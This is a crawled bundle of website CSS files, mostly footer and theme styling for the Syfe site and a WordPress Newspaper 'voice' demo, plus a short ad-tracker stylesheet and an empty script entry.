  background: #f0f2fe;
  padding: 20px 24px;
  font-size: 15px;
  border: none;
  width: 90%;
}

.syfe .syfe-footer .playbook .td-container > div:nth-child(1) > #syfe-playbook-form > input:focus {
  outline: none;
}

.syfe .syfe-footer .playbook .td-container > div:nth-child(1) > #syfe-playbook-form > input:nth-child(2) {
  margin-bottom: 16px;
}

.syfe .syfe-footer .playbook .td-container > div:nth-child(1) > #syfe-playbook-form > h5 {
  font-weight: 600;
  font-size: 12px;
  line-height: 18px;
  letter-spacing: 0.4px;
  color: #092663;
}

.syfe .syfe-footer .playbook .td-container > div:nth-child(1) > #syfe-playbook-form > h5 > a {
  color: #092663;
  text-decoration: underline;
}

.syfe .syfe-footer .playbook .td-container > div:nth-child(1) > #syfe-playbook-form > h6 {
  margin-top: 8px;
  font-weight: 400;
  font-size: 12px;
  line-height: 18px;
  letter-spacing: 0.25px;
  color: #a2a2a2;
}

.syfe .syfe-footer .playbook .td-container > div:nth-child(1) > #syfe-playbook-form > button {
  margin-top: 8px;
  width: 90%;
  outline: none;
  border: none;
  padding: 13px 0;
  background: #235dd1;
  border-radius: 25px;
  color: #ffffff;
}

.syfe .syfe-footer .playbook .td-container > div:nth-child(3) {
  width: 50%;
  display: flex;
  align-items: center;
}

.syfe .syfe-footer .playbook .td-container > #syfe-playbook-success-body {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-left: 32px;
}

.syfe .syfe-footer .playbook .td-container > #syfe-playbook-success-body > h2 {
  font-weight: 500;
  font-size: 28px;
  line-height: 35px;
  color: #183e8c;
  margin-bottom: 10px;
  width: 70%;
  align-self: left;
}

.syfe .syfe-footer .playbook .td-container > #syfe-playbook-success-body > h5 {
  font-weight: 400;
  font-size: 12px;
  line-height: 18px;
  letter-spacing: 0.4px;
  margin-bottom: 24px;
  align-self: left;
}

.syfe .syfe-footer .playbook .td-container > #syfe-playbook-success-body > #playbook-view-pdf {
  text-align: center;
  align-self: left;
  border-radius: 25px;
  width: 60%;
  color: white;
  background-color: #235dd1;
  padding: 13px 24px;
}

.syfe .syfe-footer .playbook .td-container #syfe-playbook-subscription-error-msg {
  color: #ef6a6e;
  font-size: 8px;
  font-weight: 400;
  line-height: 12px;
  margin-top: 16px;
}

.syfe .syfe-footer .pronunciation {
  background-color: #0a1f3d;
  background-size: 100% 100%;
}

.syfe .syfe-footer .pronunciation .td-container {
  padding: 48px 32px 44px 32px;
}

.syfe .syfe-footer .pronunciation .td-container > div {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 80%;
  margin: 0 auto;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(1) > img {
  margin-bottom: 24px;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(1) > div {
  display: flex;
  align-items: center;
  margin-bottom: 24px;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(1) > div p {
  min-width: 190px;
  color: #abc0f0;
  font-weight: 500;
  font-size: 24px;
  line-height: 36px;
  margin-right: 12px;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(1) > div button {
  background: none;
  border: none;
  padding: 0;
  margin-top: -35px;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(1) > p {
  width: 345px;
  font-weight: 400;
  font-size: 14px;
  line-height: 21px;
  color: #85a7ea;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > p {
  font-weight: 500;
  font-size: 16px;
  line-height: 24px;
  margin-bottom: 12px;
  color: #f0f2fe;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(1) {
  display: flex;
  align-items: flex-start;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(1) > div input {
  height: 40px;
  border-radius: 20px;
  background-color: #fff;
  padding-left: 22px;
  width: 242px;
  margin-right: 12px;
  border: none;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(1) > div p {
  width: 220px;
  font-weight: 400;
  font-size: 10px;
  line-height: 15px;
  color: #ef6a6e;
  margin-top: 8px;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(1) button {
  width: 139px;
  height: 40px;
  border-radius: 20px;
  background-color: #235dd1;
  border: none;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(1) button span {
  font-weight: 600;
  font-size: 12px;
  line-height: 18px;
  color: #fff;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(1) button:disabled {
  cursor: not-allowed;
  opacity: 0.25;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(2) {
  margin-top: 8px;
  width: 400px;
  display: flex;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(2) > input {
  flex-shrink: 0;
  width: 18px;
  height: 18px;
  border: 1px solid #dcdcdc;
  margin-right: 12px;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(2) > label {
  font-size: 12px;
  line-height: 18px;
  letter-spacing: 0.25px;
  color: #dcdcdc;
}

.syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(2) > label > a {
  color: #fc8487;
}

.syfe .syfe-footer .pronunciation .td-container > div #syfe-footer-subscribe-success-msg {
  width: 393px;
  font-weight: 500;
  font-size: 16px;
  line-height: 24px;
  margin-bottom: 12px;
  color: #f0f2fe;
}

.syfe .syfe-footer .useful-links {
  background-color: #fafafa;
}

.syfe .syfe-footer .useful-links .td-container {
  padding-top: 64px;
  padding-bottom: 64px;
}

.syfe .syfe-footer .useful-links .td-container .footer-heading {
  font-weight: 500;
  font-size: 20px;
  line-height: 30px;
  color: #0a1b3b;
  margin-bottom: 12px;
}

.syfe .syfe-footer .useful-links .td-container .footer-sub-heading {
  font-weight: 600;
  font-size: 16px;
  line-height: 24px;
  color: #183e8c;
  margin-bottom: 12px;
}

.syfe .syfe-footer .useful-links .td-container .footer-sub-sub-heading {
  font-weight: 600;
  font-size: 14px;
  line-height: 20px;
  color: #616161;
  margin-right: 8px;
}

.syfe .syfe-footer .useful-links .td-container .footer-sub-sub-heading-container {
  display: flex;
  margin-bottom: 12px;
}

.syfe .syfe-footer .useful-links .td-container .footer-link {
  font-weight: 400;
  font-size: 14px;
  line-height: 21px;
  color: #616161;
  margin-bottom: 12px;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container {
  display: flex;
  flex-direction: row;
  margin-bottom: 64px;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(1) {
  display: flex;
  flex-direction: column;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) {
  flex: 1;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div {
  display: flex;
  flex-direction: row;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--core {
  display: flex;
  flex-direction: column;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--core > div:nth-child(1) {
  display: flex;
  flex-direction: column;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--cash-income-hk {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--cash-income-hk > div {
  display: flex;
  flex-direction: column;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--satellite > div {
  display: flex;
  flex-direction: row;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--satellite > div > div {
  display: flex;
  flex-direction: column;
  width: 100%;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--satellite > div > div:nth-child(2) > a:nth-child(1) > div {
  display: flex;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--satellite > div > div:nth-child(2) > a:nth-child(1) > div img {
  margin-left: 8px;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--custom-and-cash {
  display: flex;
  flex-direction: column;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--custom-and-cash > div:not(:last-child) {
  margin-bottom: 32px;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--custom-and-cash .cash-plus-container {
  display: flex;
  flex-direction: column;
}

.syfe .syfe-footer .useful-links .td-container #portfolio-links-container .income-mobile {
  display: none;
}

.syfe .syfe-footer .useful-links .td-container > div:nth-child(2) {
  display: flex;
}

.syfe .syfe-footer .useful-links .td-container > div:nth-child(2) > div {
  display: flex;
  flex-direction: column;
}

.syfe .syfe-footer .useful-links .td-container > div:nth-child(2) > div > p {
  font-weight: 500;
  font-size: 20px;
  line-height: 30px;
  color: #0a1b3b;
  margin-bottom: 12px;
}

.syfe .syfe-footer .useful-links .td-container > div:nth-child(2) > div > a {
  font-weight: 400;
  font-size: 14px;
  line-height: 21px;
  color: #616161;
  margin-bottom: 12px;
}

.syfe .syfe-footer .useful-links .td-container > div:nth-child(3) {
  display: flex;
  margin-top: 40px;
}

.syfe .syfe-footer .useful-links .td-container > div:nth-child(3) > p {
  font-weight: 500;
  font-size: 20px;
  line-height: 30px;
  color: #111111;
  margin-right: 104px;
}

.syfe .syfe-footer .useful-links .td-container > div:nth-child(3) > div {
  display: flex;
  align-items: center;
}

.syfe .syfe-footer .useful-links .td-container > div:nth-child(3) > div > a > span {
  font-weight: 400;
  font-size: 12px;
  line-height: 18px;
  color: #616161;
  margin-left: 8px;
}

.syfe .syfe-footer .disclaimer {
  background-color: #f4f9ff;
}

.syfe .syfe-footer .disclaimer .td-container {
  padding-top: 64px;
  padding-bottom: 64px;
}

.syfe .syfe-footer .disclaimer .td-container > div {
  display: flex;
  justify-content: space-between;
}

.syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(1) {
  width: 286px;
}

.syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(1) > p:nth-child(1) {
  font-weight: 600;
  font-size: 16px;
  line-height: 16px;
  color: #0a1b3b;
  margin-bottom: 24px;
}

.syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(1) > div:nth-child(2) {
  display: flex;
  margin-bottom: 44px;
  align-items: center;
}

.syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(1) > div:nth-child(2) .youtube-link {
  line-height: 2;
}

.syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(1) > div:nth-child(2) > a {
  margin-right: 20px;
}

.syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(2) {
  margin-right: 100px;
}

.syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(2) > p {
  font-weight: 600;
  font-size: 16px;
  line-height: 16px;
  color: #111111;
  margin-bottom: 24px;
}

.syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(2) > div {
  display: flex;
}

.syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(2) > div a {
  height: 42px;
  margin-right: 12px;
}

.syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(2) > div a img {
  height: 100%;
}

.syfe .syfe-footer .disclaimer .td-container > p {
  margin-top: 40px;
}

.syfe .syfe-footer .disclaimer .td-container .disclaimer-text {
  font-weight: 500;
  font-size: 12px;
  line-height: 18px;
  color: #616161;
  margin-bottom: 12px;
}

.syfe .syfe-footer .disclaimer .td-container .disclaimer-text a {
  color: inherit;
  text-decoration: underline;
}

.syfe .syfe-footer .theme-portfolios-container {
  display: grid;
  width: 100%;
}

@media (min-width: 768px) and (max-width: 1000px) {
  .syfe .syfe-footer .playbook .td-container > div:nth-child(1) {
    padding: 0;
  }
  .syfe .syfe-footer .pronunciation .td-container {
    width: 90%;
  }
}

@media (max-width: 768px) {
  .syfe .syfe-footer .playbook {
    padding: 0 16px;
    margin: 40px 0;
  }
  .syfe .syfe-footer .playbook .td-container {
    flex-direction: column;
    align-items: center;
    justify-content: normal;
    padding: 40px 16px;
  }
  .syfe .syfe-footer .playbook .td-container > div:nth-child(1) {
    padding: 0;
    width: 100%;
  }
  .syfe .syfe-footer .playbook .td-container > div:nth-child(1) > #syfe-playbook-form > button {
    width: 100%;
  }
  .syfe .syfe-footer .playbook .td-container > div:nth-child(1) > #syfe-playbook-form > input {
    width: 100%;
  }
  .syfe .syfe-footer .playbook .td-container > div:nth-child(3) {
    margin-top: 32px;
    width: 100%;
  }
  .syfe .syfe-footer .playbook .td-container > #syfe-playbook-success-body {
    margin-left: 0px;
  }
  .syfe .syfe-footer .playbook .td-container > #syfe-playbook-success-body > h2 {
    width: 100%;
  }
  .syfe .syfe-footer .playbook .td-container > #syfe-playbook-success-body > #playbook-view-pdf {
    width: 100%;
  }
  .syfe .syfe-footer .pronunciation .td-container {
    padding: 32px 32px 80px 32px;
  }
  .syfe .syfe-footer .pronunciation .td-container > div {
    flex-direction: column;
    width: 100%;
  }
  .syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(1) {
    width: 100%;
    margin-right: 0;
    margin-bottom: 60px;
  }
  .syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(1) > p:last-child {
    width: 100%;
  }
  .syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) {
    width: 100%;
  }
  .syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > p {
    font-weight: 600;
    font-size: 12px;
    line-height: 18px;
    margin-bottom: 8px;
  }
  .syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form {
    width: 100%;
  }
  .syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(1) {
    width: 100%;
    display: flex;
    justify-content: space-between;
  }
  .syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(1) > div {
    width: 62%;
  }
  .syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(1) > div input {
    width: 100%;
    margin-right: 0;
  }
  .syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(1) button {
    width: 35%;
  }
  .syfe .syfe-footer .pronunciation .td-container > div > div:nth-child(2) > form > div:nth-child(2) {
    width: unset;
  }
  .syfe .syfe-footer .pronunciation .td-container > div #syfe-footer-subscribe-success-msg {
    width: 100%;
    font-weight: 500;
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 12px;
    color: #f0f2fe;
  }
  .syfe .syfe-footer .useful-links .td-container {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .syfe .syfe-footer .useful-links .td-container .footer-heading {
    font-weight: 500;
    font-size: 16px;
    line-height: 27px;
    margin-bottom: 16px;
  }
  .syfe .syfe-footer .useful-links .td-container .footer-sub-heading {
    font-size: 14px;
    line-height: 21px;
    margin-bottom: 16px;
  }
  .syfe .syfe-footer .useful-links .td-container .footer-sub-sub-heading {
    font-weight: 600;
    font-size: 12px;
    line-height: 20px;
  }
  .syfe .syfe-footer .useful-links .td-container .footer-sub-sub-heading-container {
    margin-bottom: 16px;
  }
  .syfe .syfe-footer .useful-links .td-container .footer-link {
    font-size: 12px;
    font-weight: 500;
    line-height: 18px;
    color: #616161;
    margin-bottom: 16px;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container {
    flex-direction: column;
    margin-bottom: 32px;
    margin-left: 14px;
    margin-right: 14px;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(1) > div {
    width: 100%;
    margin-bottom: 32px;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) {
    width: 100%;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div {
    flex-direction: column;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--cash-income-hk {
    margin-bottom: 32px;
    flex-direction: row;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--cash-income-hk > div {
    width: 50%;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--core {
    width: 100%;
    margin-bottom: 32px;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--core > div:nth-child(1) {
    flex-wrap: wrap;
    height: 110px;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--core > div:nth-child(1) > p,
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--core > div:nth-child(1) a {
    width: 50%;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--core > div:nth-child(1) > a:nth-child(4) {
    margin-top: 36px;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--satellite {
    width: 100%;
    margin-bottom: 32px;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--custom-and-cash {
    flex-direction: row;
    width: 100%;
    margin-bottom: 32px;
    flex-wrap: wrap;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--custom-and-cash > div {
    width: 50%;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div .menu-column-container--custom-and-cash > div:nth-child(1) {
    margin-bottom: 0;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container .income-desktop {
    display: none;
  }
  .syfe .syfe-footer .useful-links .td-container #portfolio-links-container .income-mobile {
    display: block;
    margin-bottom: 32px;
  }
  .syfe .syfe-footer .useful-links .td-container > div:nth-child(2) {
    flex-wrap: wrap;
    margin-left: 14px;
    margin-right: 14px;
  }
  .syfe .syfe-footer .useful-links .td-container > div:nth-child(2) > div {
    width: 50%;
    margin-bottom: 20px;
  }
  .syfe .syfe-footer .useful-links .td-container > div:nth-child(2) > div p {
    font-size: 16px;
    font-weight: 600;
    line-height: 24px;
    margin-bottom: 16px;
  }
  .syfe .syfe-footer .useful-links .td-container > div:nth-child(2) > div > a {
    font-size: 12px;
    font-weight: 500;
    line-height: 18px;
    margin-bottom: 16px;
  }
  .syfe .syfe-footer .useful-links .td-container > div:nth-child(3) {
    flex-direction: column;
    margin-top: 0px;
  }
  .syfe .syfe-footer .useful-links .td-container > div:nth-child(3) > p {
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 16px;
    margin-right: 0;
  }
  .syfe .syfe-footer .syfe-logo-container {
    width: 100% !important;
  }
  .syfe .syfe-footer .disclaimer .td-container {
    padding-top: 28px;
    padding-bottom: 80px;
  }
  .syfe .syfe-footer .disclaimer .td-container > div {
    flex-direction: column;
    margin-left: 14px;
    margin-right: 14px;
  }
  .syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(1) {
    width: 286px;
  }
  .syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(1) > p:nth-child(1) {
    font-size: 12px;
    margin-bottom: 16px;
  }
  .syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(1) > div:nth-child(2) {
    margin-bottom: 16px;
  }
  .syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(1) > div:nth-child(2) > a {
    margin-right: 16px;
  }
  .syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(1) > div:nth-child(2) > a:first-child {
    padding-top: 4px;
  }
  .syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(2) {
    margin-right: 0;
    margin-top: 36px;
  }
  .syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(2) > p {
    font-size: 12px;
    margin-bottom: 16px;
  }
  .syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(2) > div {
    flex-wrap: wrap;
  }
  .syfe .syfe-footer .disclaimer .td-container > div > div:nth-child(2) > div a {
    margin-bottom: 8px;
    margin-right: 8px;
  }
  .syfe .syfe-footer .disclaimer .td-container > p {
    margin-top: 40px;
    margin-left: 14px;
    margin-right: 14px;
  }
  .syfe .syfe-footer .disclaimer .td-container .disclaimer-text {
    font-weight: 400;
  }
  .syfe .syfe-footer .theme-portfolios-container-two-column {
    grid-template-columns: 1fr 1fr;
  }
  .syfe .syfe-footer[geo="sg"] .useful-links .td-container #portfolio-links-container > div:nth-child(2) {
    width: 100%;
  }
  .syfe .syfe-footer[geo="sg"] .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div > div:nth-child(2) > div:nth-child(1) {
    height: 150px;
  }
  .syfe .syfe-footer[geo="sg"] .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div > div:nth-child(2) > div:nth-child(1) > a:nth-child(5) {
    margin-top: 73px;
  }
  .syfe .syfe-footer[geo="sg"] .useful-links .td-container #portfolio-links-container > div:nth-child(2) > div > div:nth-child(2) > div:nth-child(1) > a:nth-child(4) {
    margin-top: 0;
  }
}

.syfe #help-desk-btn {
  position: fixed;
  bottom: 20px;
  right: 20px;
  padding: 0;
  background: none;
  border: none;
  height: 60px;
  width: 60px;
}

.syfe #help-desk-btn img {
  height: 100%;
  width: 100%;
}

@media (min-width: 75em) {
  .syfe #help-desk-btn {
    height: 76px;
    width: 76px;
    bottom: 30px;
    right: 30px;
  }
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.syfe.com/magazine/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/voice/demo_style.css?ver=12.6.8
body_size: 633
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
/*
voice report demo
*/
.td-voice {
  /*
  header--------------------------------
  */
  /*
  body--------------------------------
  */
}
.td-voice .td-header-style-9 .td-header-top-menu-full {
  border-bottom: none;
}
.td-voice .td-header-style-9 .td-logo-wrap-full {
  background-image: url("images/header-bg.jpg");
  background-position: center;
  background-color: #000;
  min-height: 200px;
  line-height: 200px;
}
.td-voice .td-header-style-9 .td-logo-wrap-full .td-logo {
  line-height: 200px;
}
.td-voice .td-header-style-9 .sf-menu > li > a:hover,
.td-voice .td-header-style-9 .sf-menu > .sfHover > a,
.td-voice .td-header-style-9 .sf-menu > .current-menu-item > a,
.td-voice .td-header-style-9 .sf-menu > .current-menu-ancestor > a,
.td-voice .td-header-style-9 .sf-menu > .current-category-ancestor > a {
  color: #222;
  background-color: transparent !important;
}
.td-voice .td-header-style-9 .sf-menu > li > a:after {
  background-color: #222;
  height: 5px;
  bottom: -1px;
}
.td-voice .td-header-style-9 .td-icon-menu-down {
  display: none;
}
.td-voice .td-header-style-9 .sf-menu a.sf-with-ul {
  padding-right: 14px;
}
.td-voice .td-header-style-9 .td-header-gradient {
  border-bottom: 1px solid #cacaca;
}
.td-voice .td-header-style-9 .td-header-gradient:before {
  display: none;
}
@media (min-width: 768px) {
  .td-voice .td-trending-now-wrapper {
    height: 32px;
  }
  .td-voice .td-trending-now-wrapper .td-trending-now-display-area {
    padding: 0 0 0 24px;
  }
  .td-voice .td-trending-now-wrapper .td-trending-now-display-area .td-trending-now-post {
    height: 34px;
  }
  .td-voice .td-trending-now-wrapper .td-trending-now-display-area .entry-title {
    height: 34px;
    line-height: 34px;
  }
}
@media (max-width: 767px) {
  .td-voice .td-trending-now-wrapper .td-trending-now-display-area {
    height: 50px;
  }
  .td-voice .td-trending-now-wrapper .td-trending-now-display-area .td-trending-now-post {
    height: 50px;
  }
  .td-voice .td-trending-now-wrapper .td-trending-now-display-area .td-trending-now-post .entry-title {
    line-height: 20px;
  }
}
.td-voice .td-trending-now-wrapper .td-trending-now-title {
  background-color: #222;
  border-radius: 20px;
  padding: 5px 18px 4px 18px;
}
.td-voice .td-trending-now-wrapper .td-next-prev-wrap {
  top: 3px;
}
.td-voice .td_block_template_12 .td-block-title {
  text-align: center;
  margin-bottom: 40px;
  font-family: "Lora", serif;
  font-size: 24px;
}
.td-voice .td_block_template_12 .td-pulldown-category span {
  display: none;
}
.td-voice .td_block_template_12 .td-pulldown-category .td-icon-category {
  font-size: 12px;
}
.td-voice .td-main-sidebar .td-block-title,
.td-voice .td-footer-wrapper .td-block-title {
  margin-bottom: 20px;
  font-family: "Lora", serif;
  font-size: 20px;
  text-transform: capitalize !important;
}
.td-voice .td-main-sidebar .td-block-title span,
.td-voice .td-footer-wrapper .td-block-title span {
  position: relative;
}
.td-voice .td-main-sidebar .td-block-title span:before,
.td-voice .td-footer-wrapper .td-block-title span:before {
  content: '';
  width: 6px;
  height: 6px;
  background-color: #222;
  position: absolute;
  left: -16px;
  top: 10px;
  transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  /* IE 9 */
  -webkit-transform: rotate(45deg);
  /* Chrome, Safari, Opera */
}
.td-voice .td-main-sidebar .td-block-title span:after,
.td-voice .td-footer-wrapper .td-block-title span:after {
  content: '';
  width: 6px;
  height: 6px;
  background-color: #222;
  position: absolute;
  right: -16px;
  top: 10px;
  transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  /* IE 9 */
  -webkit-transform: rotate(45deg);
  /* Chrome, Safari, Opera */
}
.td-voice .td-footer-wrapper .td-block-title {
  margin-bottom: 28px;
  font-family: "Lora", serif;
  font-size: 18px;
  text-transform: capitalize !important;
}
.td-voice .td-footer-wrapper .td-block-title span:before,
.td-voice .td-footer-wrapper .td-block-title span:after {
  background-color: #fff;
}
.td-voice .td_block_related_posts .td-block-title {
  margin-bottom: 20px;
}
.td-voice .td_block_related_posts .td-related-left,
.td-voice .td_block_related_posts .td-related-right {
  font-size: 16px;
}
.td-voice .td_ajax_load_more {
  padding: 8px 15px;
  border-radius: 20px;
}
.td-voice .td_block_4 .td-block-title span,
.td-voice .td_block_title .td-block-title span {
  position: relative;
}
.td-voice .td_block_4 .td-block-title span:before,
.td-voice .td_block_title .td-block-title span:before {
  content: '';
  width: 6px;
  height: 6px;
  background-color: #222;
  position: absolute;
  left: -16px;
  top: 10px;
  transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  /* IE 9 */
  -webkit-transform: rotate(45deg);
  /* Chrome, Safari, Opera */
}
.td-voice .td_block_4 .td-block-title span:after,
.td-voice .td_block_title .td-block-title span:after {
  content: '';
  width: 6px;
  height: 6px;
  background-color: #222;
  position: absolute;
  right: -16px;
  top: 10px;
  transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  /* IE 9 */
  -webkit-transform: rotate(45deg);
  /* Chrome, Safari, Opera */
}
.td-voice .td_module_2 .entry-thumb,
.td-voice .td_module_8 .entry-thumb,
.td-voice .td_module_10 .entry-thumb {
  border-radius: 8px;
}
.td-voice .td_module_2 .td-module-comments a,
.td-voice .td_module_8 .td-module-comments a,
.td-voice .td_module_10 .td-module-comments a {
  background-color: #a36c4d;
}
.td-voice .td_module_2 .td-module-comments a:after,
.td-voice .td_module_8 .td-module-comments a:after,
.td-voice .td_module_10 .td-module-comments a:after {
  border-color: #a36c4d transparent transparent;
}
.td-voice .td_module_2 .td-excerpt,
.td-voice .td_module_8 .td-excerpt,
.td-voice .td_module_10 .td-excerpt {
  font-size: 14px;
  font-weight: 600;
}
.td-voice .td_module_10 .td-module-title {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-voice .td_module_10 .td-module-title {
    font-size: 16px;
    line-height: 22px;
  }
}
.td-voice .td-social-counter-subheading.td-social-style9 .td_social_type {
  width: 20%;
}
.td-voice .td_block_social_counter .td_social_facebook .td-sp,
.td-voice .td_block_social_counter .td_social_pinterest .td-sp,
.td-voice .td_block_social_counter .td_social_twitter .td-sp,
.td-voice .td_block_social_counter .td_social_youtube .td-sp,
.td-voice .td_block_social_counter .td_social_instagram .td-sp {
  background-color: #222;
}
.td-voice .td_block_social_counter .td_social_facebook:hover .td-sp {
  background-color: #516eab;
}
.td-voice .td_block_social_counter .td_social_pinterest:hover .td-sp {
  background-color: #eb4026;
}
.td-voice .td_block_social_counter .td_social_twitter:hover .td-sp {
  background-color: #29c5f6;
}
.td-voice .td_block_social_counter .td_social_youtube:hover .td-sp {
  background-color: #e14e42;
}
.td-voice .td_block_social_counter .td_social_instagram:hover .td-sp {
  background-color: #417096;
}
.td-voice .td-colored-images .entry-title a {
  background-color: rgba(0, 0, 0, 0.7);
  color: #fff;
  font-family: "Lora", serif;
  font-size: 15px;
  font-weight: 700;
  border-radius: 20px;
}
.td-voice .td-post-content img {
  border-radius: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-09b3f9b6-7c6d-5f84-5658-4dc035cca993';
}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/js/syfe-v4.a15eecd1.c1be1e31a0f3dcfd.js
body_size: 818
content:
